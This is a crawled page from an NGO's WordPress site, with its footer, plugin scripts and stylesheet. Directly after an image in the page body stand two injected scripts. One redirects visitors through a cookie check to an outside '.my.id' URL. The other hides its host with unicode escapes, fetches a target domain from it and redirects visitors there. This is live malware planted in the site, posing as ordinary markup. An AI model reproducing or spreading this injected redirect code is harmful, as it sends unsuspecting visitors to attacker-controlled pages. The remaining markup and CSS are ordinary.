<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-751" src="https://schwlar.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-27-at-9.00.42-PM-216x300.jpeg" alt="" width="216" height="300" srcset="https://schwlar.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-27-at-9.00.42-PM-216x300.jpeg 216w, https://schwlar.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-27-at-9.00.42-PM-768x1066.jpeg 768w, https://schwlar.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-27-at-9.00.42-PM-738x1024.jpeg 738w, https://schwlar.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-27-at-9.00.42-PM.jpeg 922w" sizes="(max-width: 216px) 100vw, 216px" /><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
            </div>
        </div>
    </div>
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <h5>CONTACT US</h5>
                <ul class="contactfooter">
                    <li></li>
					<li>Email: info@schwlar.com</li>
					<li class="d-block">Schwlar Worldwide <br> 
Certificate No.(1B1912020) <br>
N.G.O <br>
Iraq</li>
                </ul>
            </div>
            <div class="col-sm-4">
                <img src="http://schwlar.com/wp-content/uploads/2018/10/logowhite.png" class="footerlogo" alt="">
                <ul class="footersocial">
                    <li><a href="https://www.facebook.com/SCHWLAR.WORLDWIDE/"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/murad_abd2001"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.instagram.com/schwlar_worldwide/"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.youtube.com/channel/UCUvkFjVhpL95UG4IEcs4Taw"><i class="fa fa-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/in/schwlar-worldwide-12a3851aa/"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <div class="col-sm-4">
                <ul class="footermenu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="http://schwlar.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://schwlar.com/about-us/">About us</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-team_types menu-item-148"><a href="https://schwlar.com/team_types/management-team/">Our Teams</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://schwlar.com/course/">Training &#038; Development</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://schwlar.com/membership/">Membership</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://schwlar.com/upcoming-conference/">CONFERENCES</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://schwlar.com/?page_id=122">Gallery</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://schwlar.com/contact-us/">Contact us</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://schwlar.com/jpbs/">JPBS</a></li>
</ul>            </div>
            <div class="copyright">
                <div class="col-sm-6">
                    <p>Copyright 2018-2022 | All Rights Reserved.</p>
                </div>
                <div class="col-sm-6">
                    <p class="text-left">Powered by <a href="http://pastelpromo.com/en/"><img src="https://schwlar.com/wp-content/themes/schwlar/img/pastel_logo.png" alt=""></a></p>
                </div>
            </div>
        </div>
    </div>
</footer>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"de5b4848-4b06-4714-a94a-94fcffff47ec"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":true,"id":"0ee744d1-0d54-41c7-9c03-3c567f34e9eb","icon":"fas fa-envelope","background_color":"rgba(22, 70, 95, 1);rgba(246, 122, 29, 1)","action":"https:\/\/schwlar.com\/webmail","action_new_tab":"_popupWindow"}]}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/schwlar.com\/wp-admin\/admin-ajax.php","version":"3.4.12","buttonizer_path":"https:\/\/schwlar.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/schwlar.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/schwlar.com","current":[],"in_preview":"","is_admin":"","cache":"3e4fc421e95f7cd6ce080e10e05db551","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwlar.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.6.4" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://schwlar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://schwlar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://schwlar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/schwlar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwlar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/schwlar.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e3d585c4f2","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwlar.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://schwlar.com/wp-content/plugins/cf7-repeatable-fields/dist/scripts.js?ver=2.0.2" id="wpcf7-field-group-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; domain=schwlar.com; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.6.4" id="jquerymin-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js?ver=6.6.4" id="owlcarouseljs-js"></script>
<script type="text/javascript" src="https://schwlar.com/wp-content/themes/schwlar/custom.js?ver=6.6.4" id="custom-js"></script>
    <script>
    $('.owl-carousel.internationalteamslider').owlCarousel({
        loop:true,
        margin:10,
		autoplay: true,
		autoplayTimeout: 5000,
        nav:true,
        navText: ['<i class="glyphicon glyphicon-triangle-left"></i>', '<i class="glyphicon glyphicon-triangle-right"></i>'],
        responsive:{
            0:{
                items:2
            },
            600:{
                items:6
            },
            1000:{
                items:6
            }
        }
    });
    $('.owl-carousel.partnersslider').owlCarousel({
        loop:true,
        margin:10,
		autoplay: true,
		autoplayTimeout: 5000,
        nav:true,
        navText: ['<i class="glyphicon glyphicon-triangle-left"></i>', '<i class="glyphicon glyphicon-triangle-right"></i>'],
        responsive:{
            0:{
                items:2
            },
            600:{
                items:6
            },
            1000:{
                items:6
            }
        }
    });
    $('.owl-carousel.homenewsslider').owlCarousel({
        loop:false,
        margin:10,
		autoplay: true,
		autoplayTimeout: 5000,
        nav:true,
        navText: ['<i class="glyphicon glyphicon-triangle-left"></i>', '<i class="glyphicon glyphicon-triangle-right"></i>'],
        responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:2
            }
        }
    });
        
    $( document ).ready(function() {
		
		//$('.membershipform .wpcf7-field-group-add').text('Add more');
        $('.slider #homebigslider .carousel-indicators li:first-child').addClass('active');
        $('.slider #homebigslider .carousel-inner .item:first-child').addClass('active');
        $('#homeupcomingslider .carousel-inner .item:first-child').addClass('active');
        $('.page #upcomingbigslider .carousel-indicators li:first-child').addClass('active');
        $('.page #upcomingbigslider .carousel-inner .item:first-child').addClass('active');
        $('.header .navbar-right .menu-item-has-children').addClass("dropdown");
        $('.header .navbar-right .menu-item-has-children>.sub-menu').addClass("dropdown-menu");
        $('.header .navbar-right .menu-item-has-children>a').append('<span class="caret"></span>');
        $('.header .navbar-right .menu-item-has-children>a').attr({
            "class":"dropdown-toggle",
            "data-toggle": "dropdown",
            "role":"button",
            "aria-haspopup":"true",
            "aria-expanded":"false"
        });
        
        $('.teamcontent .btn-primary').click(function(evt) {
             evt.preventDefault(); 
            var currentid = $(this).data("id");
            $('.teamcontent .boxcontent').removeClass("teamshow");
            $('.teamcontent').removeClass('increaseheight');
            $('.teamcontent #' + currentid).addClass("teamshow");
            $(this).closest('.teamcontent').addClass('increaseheight');
        });
        $('.teamcontent .closeteam').click(function() {
            var currentid = $(this).data("id"); 
            $('.teamcontent .boxcontent').removeClass("teamshow");
            //$('.teamcontent #' + currentid).removeClass("teamshow");
            $('.teamcontent').removeClass('increaseheight');
        });
    });
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://schwlar.com/wp-content/themes/schwlar/style.css?ver=6.6.4
body_size: 36035
content:
/*
Theme Name: Schwlar Worldwide
Theme URI: http://www.pastelpromo.com/
Description: A custom WordPress website for Schwlar Worldwide.
Author: PASTEL
Text Domain: PASTEL
Author URI: https://www.pastelpromo.com/
Version: 1.1
Tags: clean, light, responsive, multi-column, portfolio, business, orange

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme goes along with the Schwlar Worldwide.
*/



.uploadtrack {

    width: 32.42%;
    display: inline-block;
    margin: 0px 5px;
}

body {
    font-family: 'Open Sans', sans-serif;
}

a,
a:hover,
a:focus,
a:active {
    text-decoration: none;
}

h3 {
    margin: 0 0 10px;
    font-weight: bold;
}

ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.tab-content p#default-loop-page-visit-counter {
    display: none;
}
section.header {
    position: absolute;
    z-index: 1;
    width: 100%;
    background: rgba(255, 255, 255, 0.8);
    top: 20px;
}

.site_profile {
    max-width: 50%;
    margin: 20px 0 0px auto;
    float: right;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
    margin: 0;
}

.navbar-default .navbar-brand {
    display: inline-block;
    height: auto;
    max-width: 100%;
    padding: 0;
}

section.slider #homebigslider img {
    width: 100%;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    float: right;
    width: 75%;
    margin-top: 10px;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
    /*margin-top: 40px;*/
    font-weight: bold;
    padding: 10px 0 10px 10px;
}

.navbar-default .navbar-nav > li > a:after {
    content: '';
    border-right: 2px solid #555;
    padding-right: 10px;
}

.navbar-header {
    max-width: 280px;
}

ul.dropdown-menu {
    top: 35px;
    background: #110f40;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li.current-menu-item > a,
.navbar-default .navbar-nav > li.current-menu-parent > a {
    color: #f37d10;
    background-color: transparent;
}

.dropdown-menu > li > a {
    font-weight: bold;
    color: #fff;
    padding: 10px 20px;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li.current-menu-item > a {
    color: #fff;
    text-decoration: none;
    background-color: #f68b29;
}

.navbar-default .navbar-nav > li:last-child > a:after {
    display: none;
}

.dropdown:hover .dropdown-menu {
    display: block;
    margin-top: 0;
}

#homebigslider .carousel-indicators li {
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f68a28;
    border: none;
}

#homebigslider .carousel-indicators .active {
    width: 30px;
    height: 30px;
    margin: 0;
    background-color: #fff;
}






#homebigslider ol.carousel-indicators {
    right: 0px;
    left: unset;
    margin: 0;
    width: 10%;
    text-align: justify;
}

#homebigslider ol.carousel-indicators > li {
    display: block;
}

section.homepagecontent {
    padding: 50px 0;
    text-align: justify;
}

.hometabs {
    padding: 50px 0;
}

iframe {
    max-width: 100%;
    display: block;
    margin: 10px auto 0;
}

.hometabs ul.nav.nav-tabs {
    background: #110f40;
    color: #f68a28;
    padding: 10px;
    border-radius: 10px;
}

.hometabs .nav-tabs > li > a {
    border: none;
    border-radius: 30px;
    padding: 10px 30px;
    color: #fff;
    transition: .5s;
    border: 2px solid #f68a28;
    margin-right: 10px;
}

.hometabs .nav-tabs > li.active > a,
.hometabs .nav-tabs > li.active > a:focus,
.hometabs .nav-tabs > li.active > a:hover,
.hometabs .nav-tabs > li > a:hover {
    background: #f68a28;
    color: #fff;
    border: 2px solid #f68a28;
    margin: 0 15px;
}

.hometabs .tab-content {
    background: #f1f1f1;
    margin-top: 10px;
    padding: 20px 0;
    height: auto;
    display: inline-block;
    width: 100%;
}

.hometabs .tab-content img {
    width: 100%;
}

.homeupcomingslider #homeupcomingslider .carousel-caption {
    text-align: left;
    left: 10%;
    right: 10%;
}

.homeupcomingslider #homeupcomingslider .carousel-caption span {
    padding: 10px;
    font-size: 30px;
}

.homeupcomingslider #homeupcomingslider .carousel-caption p {
    background: #3c0000;
    padding: 10px;
    font-size: 18px;
}

.homeupcomingslider #homeupcomingslider .carousel-control {
    width: 10%;
    bottom: auto;
    top: 20px;
    opacity: 1;
}

.homeupcomingslider #homeupcomingslider a.left.carousel-control {
    right: 30px;
    left: unset;
}

span.date {
    font-size: 12px;
    font-weight: bold;
    color: gray;
}

.newshome {
    max-height: 335px;
    overflow: hidden;
}

.newshome img {
    min-width: 280px;
    min-height: 260px;
    max-width: 100%;
}

.homeintteam {
    padding: 30px 0;
}

.homeintteam .owl-carousel .owl-item img,
.homepartners .partnersslider .owl-item img {
    padding: 5px;
    background: #e4e4e4;
}

.homeintteam .internationalteamslider,
.homepartners .partnersslider {
    position: relative;
}

.homeintteam .internationalteamslider .owl-nav,
.homepartners .partnersslider .owl-nav {
    position: absolute;
    top: 30%;
    font-size: 40px;
    width: 100%;
}

.homeintteam .internationalteamslider .owl-nav .owl-prev,
.homepartners .partnersslider .owl-nav .owl-prev {
    position: absolute;
    left: -35px;
}

.homeintteam .internationalteamslider .owl-nav .owl-next,
.homepartners .partnersslider .owl-nav .owl-next {
    position: absolute;
    right: -35px;
}

footer.footer {
    background: #110e42;
    color: #fff;
    text-align: center;
    padding: 30px 0 0px;
}

footer.footer h5 {
    font-weight: bold;
    font-size: 16px;
}

ul.footersocial > li {
    display: inline-block;
}

ul.footersocial > li > a {
    display: block;
    background: #fff;
    width: 50px;
    height: 50px;
    font-size: 22px;
    border-radius: 100%;
    padding-top: 10px;
    color: #f28729;
}

img.footerlogo {
    max-width: 60%;
    margin-bottom: 20px;
}

ul.footermenu {
    text-align: right;
}

ul.footermenu > li {
    display: inline-block;
    width: 48%;
    margin-right: 3px;
}

ul.footermenu li a {
    color: #fff;
    padding: 5px 10px;
    display: block;
    transition: .5s;
}

ul.footermenu li a:hover {
    background: #f28729;
}

.copyright {
    display: inline-block;
    width: 100%;
    text-align: left;
    padding-top: 30px;
}
.copyright div:last-child p {
    text-align: right;
}
.copyright img {
    max-height: 24px;
}

.pageheading {
    min-height: 450px;
    background: url(img/cover.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    position: relative;
}

.pageheading h1 {
    position: absolute;
    color: #fff;
    background: rgba(17, 15, 65, 0.9);
    bottom: -449px;
    padding: 20px;
    width: 100%;
    margin: 0;
    left: 0;
}

section.page {
    padding: 50px 0;
    background: #f7f7f7;
}

.upcomingdata {
    background: #cccccc;
    display: inline-block;
    width: 100%;
    padding: 20px 0 0;
    margin-top: 10px;
}

.upcomingdata .col-sm-3 {
    height: 350px;
	overflow: hidden;
    margin-bottom: 20px;
}

.upcomingdata img {
    width: 100%;
	height: 150px;
	object-fit: cover;
	margin-bottom: 20px;
}

.upcomingdata span {
    display: block;
}

.upcomingdata h3 {
    font-size: 14px;
    font-weight: 400;
}

.upcomingdata a {
    color: #333;
    display: inline-block;
}

.upcomingbigslider {
    margin-bottom: -10px;
    min-height: 720px;
}

.detailimg {
    max-height: 720px;
    overflow: hidden;
}

#upcomingbigslider ol.carousel-indicators {
    background: #cccccc;
    top: unset;
    bottom: -120px;
    height: 110px;
    width: 100%;
    left: 0;
    margin: 0;
}

#upcomingbigslider .carousel-inner > .item {
    max-height: 720px;
    overflow: hidden;
}

#upcomingbigslider .carousel-indicators .active,
#upcomingbigslider .carousel-indicators li:hover {
    width: 100px;
    height: auto;
    margin: 10px;
    background-color: transparent;
    border: none;
    outline: 3px solid #110f41;
    outline-offset: -3px;
}

#upcomingbigslider .carousel-indicators li {
    width: 100px;
    height: auto;
    margin: 10px;
    background-color: transparent;
    outline: 3px solid transparent;
    border: none;
    transition: .5s;
}

#upcomingbigslider a.left.carousel-control,
#upcomingbigslider a.right.carousel-control {
    top: unset;
    opacity: 1;
    bottom: -110px;
    z-index: 15;
    font-size: 50px;
    background-image: unset;
    color: #333;
    width: 60px;
}

#upcomingbigslider .carousel-caption {
    right: unset;
    left: 3%;
    width: 35%;
    top: 10%;
    bottom: 10%;
    background: rgba(16, 14, 63, 0.5);
    text-align: left;
    padding: 20px;
}

#upcomingbigslider a {
    color: #f88a28;
}

#upcomingbigslider .carousel-inner > .item > img {
    width: 100%;
    height: 600px;
    object-fit: cover;
}

#upcomingbigslider img {
    width: 100%;
    height: 600px;
    object-fit: cover;
}

#upcomingbigslider .carousel-indicators li img {
    min-height: 90px;
}

div#upcomingbigslider {
    z-index: 9;
}
div#upcomingbigslider .owl-nav span {
    font-size: 38px;
}
div#upcomingbigslider .owl-nav {
    width: 100%;
    position: absolute;
    bottom: -55px;
    min-height: 1px;
}
div#upcomingbigslider .owl-nav > div {
    position: absolute;
    left: 0;
}
div#upcomingbigslider .owl-nav > .owl-next {
    right: 0;
    left: unset;
}

.upcomingdata.detail {
    padding: 20px;
    background: #cccccc29;
    box-shadow: 0px 0px 25px #ccc;
}

.membershipform input,
.membershipform textarea,
.membershipform select {
    background: lightgray;
    border: 2px solid #333;
    padding: 5px 10px;
    margin-bottom: 10px;
    width: 50%;
    color: #000;
    max-height: 130px;
    resize: none;
    font-weight: 100;
}

.wpcf7-response-output {
    display: inline-block;
    margin: 0 15px !important;
}

.membershipform {
    font-weight: bold;
}

.membershipform input.smallfield {
    width: 20%;
}

.upcomingdata.detail table.table-responsive {
    width: 100%;
    text-align: center;
    margin: 10px 0;
}

.upcomingdata.detail table.table-responsive td {
    border: 1px solid #333;
    padding: 10px;
}

.upcomingdata.detail ul {
    list-style-type: inherit;
    padding-left: 30px;
}

.upcomingdata.detail .contactdetail {
    width: 49%;
    float: left;
}

.upcomingdata.detail .registerationfee {
    max-width: 49%;
    float: right;
}

.contactdetail i {
    background: #110e42;
    color: #f0882f;
    padding: 8px;
    font-size: 15px;
    margin-bottom: 3px;
    width: 32px;
    height: 32px;
    text-align: center;
}

.clearfix {
    clear: both;
}

.teamcontent {
    display: inline-block;
    position: relative;
    height: 270px;
    margin-bottom: 20px;
    transition: 1s;
}

.boxcontent {
    position: absolute;
    z-index: 1;
    background: lightgray;
    margin: 0 15px;
    bottom: -0;
    height: 300px;
    overflow: hidden;
    transform: rotateX(90deg);
    opacity: 0;
    transition: .5s;
    visibility: hidden;
}

.teamcontent a.btn.btn-primary {
    background: none;
    border: none;
    padding: 0;
    max-height: 270px;
    overflow: hidden;
    position: relative;
}

.teamcontent a.btn.btn-primary h4 {
    position: absolute;
    bottom: 0;
    background: rgba(17, 15, 65, 0.9);
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    margin: 0;
}

.teamcontent a.btn.btn-primary h4 span {
    display: block;
    margin-top: 5px;
    font-size: 14px;
    color: #d8d8d8;
}

.teamshow {
    visibility: visible;
    transform: rotateX(0deg);
    padding: 30px 0;
    opacity: 1;
    transition: 1s;
}

.teamhide {
    visibility: hidden;
}

.increaseheight {
    height: 600px;
    transition: 1s;
}

button.closeteam {
    position: absolute;
    right: 800px;
    top: 20px;
    background: #fff;
    color: #f4800d;
    font-weight: bold;
    border: 2px solid #f4800d;
}

.boxcontent h4,
.teamsingle h4 {
    margin: 0 0 10px;
    font-size: 22px;
    color: #000;
}

.boxcontent h4 span,
.teamsingle h4 span {
    display: block;
    font-size: 16px;
    margin-top: 10px;
}

.boxcontent p,
.teamsingle p {
    padding-right: 10px;
    text-align: justify;
}

.teamboxcontent,
.teamsingle .teamboxcontent {
    max-height: 200px;
    overflow-x: overlay;
}

.teamsingle {
    background: lightgray;
    margin: 0 15px;
    height: 300px;
    padding: 30px 0;
}

/* width */
.boxcontent .teamboxcontent::-webkit-scrollbar,
.teamsingle .teamboxcontent::-webkit-scrollbar {
    width: 10px;
}

.boxcontent .teamboxcontent::-webkit-scrollbar-track,
.teamsingle .teamboxcontent::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey;
    border-radius: 10px;
}

.boxcontent .teamboxcontent::-webkit-scrollbar-thumb,
.teamsingle .teamboxcontent::-webkit-scrollbar-thumb {
    background: #f58d25;
    border-radius: 10px;
}

.boxcontent .teamboxcontent::-webkit-scrollbar-thumb:hover,
.teamsingle .teamboxcontent::-webkit-scrollbar-thumb:hover {
    background: #b30000;
}

ul.team_sidebar li a {
    display: block;
    padding: 15px;
    border: 1px solid #333;
    color: #333;
    margin-bottom: 5px;
    text-transform: capitalize;
    transition: .5s;
}

.teamcontent a.btn.btn-primary img {
    transform: scale(1);
    transition: 1s;
}

.teamcontent a.btn.btn-primary:hover img {
    transform: scale(1.1);
}

ul.team_sidebar li a:hover,
ul.team_sidebar li.active a,
ul.team_sidebar li.current-menu-item a,
ul.team_sidebar li.current-team-ancestor > a {
    background: #f68a29;
    border-color: #f68a29;
    color: #fff;
}

.gallary {
    max-height: 250px;
    overflow: hidden;
    margin-bottom: 20px;
    position: relative;
}

.gallary img {
    width: 100%;
    transition: .5s;
}

.gallary a:hover img {
    transform: scale(1.1);
}

.gallary a h4 {
    position: absolute;
    top: 0;
    margin: 0 auto;
    font-size: 18px;
    color: #fff;
    background: #33333378;
    height: 100%;
    width: 100%;
    text-align: center;
    padding-top: 32%;
    transition: .5s;
}

.gallary a:hover h4 {
    background: #333333bd;
}

.contactform input {
    display: block;
    width: 100%;
    border: 2px solid #120f43;
    margin-bottom: 10px;
    padding: 10px;
}

.contactform textarea {
    width: 100%;
    max-height: 103px;
    resize: none;
    border: 2px solid #120f43;
    padding: 10px;
}

.contactform input[type="submit"] {
    background: #f1882d;
    border-color: #f1882d;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.newshome p,
.newshome p a {
    color: #333;
    font-size: 14px;
    margin-bottom: 0;
    height: 60px;
    overflow: hidden;
}

div#homeupcomingslider .item a img {
    min-height: 335px;
}

.page img {
    max-width: 100%;
}

.membershipform button.wpcf7-field-group-add,
.membershipform button.wpcf7-field-group-remove {
    background: #f28729;
    color: #fff;
    font-weight: 100;
    text-transform: uppercase;
    margin-bottom: 10px;
    border: 1px solid #333;
    margin-right: 5px;
}

.membershipform input.wpcf7-form-control.wpcf7-submit {
    background: orange;
    color: #fff;
    width: 140px;
    text-align: center;
}

p#default-loop-page-visit-counter span {
    display: inline-block;
}

p#default-loop-page-visit-counter img {
    width: auto;
    display: inline-block;
}

/* div.wpcf7-response-output {
    display: none;
} */

.newbox {
    min-height: 300px;
    margin-bottom: 20px;
}
.page .newbox img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    background: #8080801c;
}
.newbox span.newdate {
    color: #333;
    font-size: 12px;
    text-transform: uppercase;
}

.newbox h3 {
    margin: 0 0 10px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
}

.newbox a.newsbtn {
    color: #333;
    border: 1px solid #333;
    display: block;
    max-width: 120px;
    text-align: center;
    padding: 10px 10px;
    margin-left: auto;
}

.navigation ul li a {
    display: block;
    padding: 10px;
    border: 1px solid #ccc;
    color: #333;
}

.navigation ul li {
    display: inline-block;
}

ul.archive-list,
.side_news {
    border: 1px solid #333;
    padding: 30px 0px;
    margin-bottom: 20px;
}

ul.archive-list li a {
    display: block;
    padding: 10px 20px;
    color: #000;
    margin-bottom: 5px;
    font-size: 16px;
    transition: .5s;
}

ul.archive-list li a:hover {
    background: #f68b2a;
}

.side_news h5 {
    font-weight: bold;
    font-size: 22px;
    padding: 0 20px;
}

ul.news_list {
    padding: 0 20px;
}

ul.news_list li a {
    display: block;
    padding: 10px 0px;
    border-bottom: 1px solid #333;
    color: #000;
}

ul.news_list li:last-child a {
    border: none;
}

.journalbox h5 {
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    min-height: 48px;
}


.journalbox {
    text-align: center;
}

.teambox {
    padding: 10px;
    text-align: center;
    border-radius: 10px;
    margin-bottom: 20px;
    min-height: 280px;
}

.teambox span {
    color: #000;
}

.teambox h4 {
    font-weight: bold;
}

.team_img {
    overflow: hidden;
    border-radius: 100%;
    FONT-WEIGHT: 100;
    overflow: hidden;
    width: 150px;
    height: 150px;
    background: #fff;
    margin: 0 auto;
}

.center-block .team_img {
    width: 200px;
    height: 200px;
}

.center-block {
    float: none;
}

.register_benifits {
    border: 2px solid #000;
    padding: 20px;
}

.custom_registeration label {
    display: block;
    font-size: 12px;
    font-weight: 100;
}

.custom_registeration input,
.custom_registeration textarea,
.custom_registeration select {
    width: 100%;
    padding: 5px 10px;
    outline: none;
    border-radius: 7px;
    border: 1px solid #000;
    margin-bottom: 20px;
    height: 32px;
    resize: none;
}

.custom_registeration textarea {
    min-height: 100px;
}

.custom_registeration select option:first-child {
    display: none;
}

.myaccount ul.nav.nav-tabs {
    border: none;
}

.myaccount ul.nav-tabs li {
    display: block;
    float: unset;
}

.myaccount ul.nav-tabs li a {
    width: 100%;
    border-radius: 5px;
    background: #d4d4d4;
    margin-bottom: 10px;
    color: #000;
}

.check_registeration {
    padding: 50px;
    background: #131043;
    margin: 20px 0;
    color: #fff;
}

.check_registeration input[type="text"] {
    padding: 5px 10px;
    min-width: 60%;
    color: #000;
}

.check_registeration input[type="submit"],
.custom_registeration input[type="submit"] {
    background: #f68b2a;
    padding: 8px 30px;
    border: none;
    border-radius: 30px;
    color: #000;
    font-weight: bold;
}

.user_register p#default-loop-page-visit-counter {
    display: none;
}

p.regerrors {
    background: #fff;
    color: #000;
    padding: 10px;
    border-radius: 10px;
    display: inline-block;
    margin: 5px 0 20px;
    font-size: 20px;
}

input[readonly] {
    cursor: not-allowed;
}

.register_thank {
